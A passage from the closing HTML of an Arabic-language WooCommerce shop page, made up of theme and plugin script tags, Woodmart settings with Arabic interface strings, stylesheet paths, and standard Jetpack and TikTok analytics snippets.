9Ael1tsoW8xY4lx_954415958-0-cib-595x595.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e67a0c1807","wishlist_fragments_nonce":"1088c9bfc6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3b2d1d2db9","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"67961","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "67961" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6971346c9d245_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
